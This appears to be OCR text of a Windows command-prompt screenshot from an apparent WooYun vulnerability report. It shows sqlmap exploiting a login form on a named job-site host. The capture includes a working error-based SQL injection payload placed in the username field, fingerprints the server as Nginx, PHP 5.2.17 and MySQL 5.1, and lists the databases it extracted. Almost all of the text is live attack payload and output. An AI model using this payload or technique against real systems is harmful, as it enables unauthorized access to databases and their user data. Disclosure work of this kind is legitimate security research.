 管理员: C:\Windows\system32\cmd.exe
ause (EXTRACTVALUE)
    Payload: LoginForm[username]=aaaaaaaaaaaa' AND EXTRACTVALUE(9064,CONCAT(0x5c
,0x7170767171,(SELECT (ELT(9064=9064,1))),0x716a766b71)) AND 'zFsZ'='zFsZ&LoginF
orm[password]=aaaaaaaaa&LoginForm[logintype]=resume&yt0=%E7%99%BB %E5%BD%95
---
[22:58:16] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:58:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.1
[22:58:16] [INFO] fetching database names
[22:58:16] [INFO] the SQL query used returns 2 entries
[22:58:16] [INFO] resumed: information_schema
[22:58:16] [INFO] resumed: jobhost
available databases [2]:
[*] information_schema
[*] jobhost
[22:58:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.125job.com'
[*] shutting down at 22:58:16
C:\Python27\sqlmap>
www.wooyun.org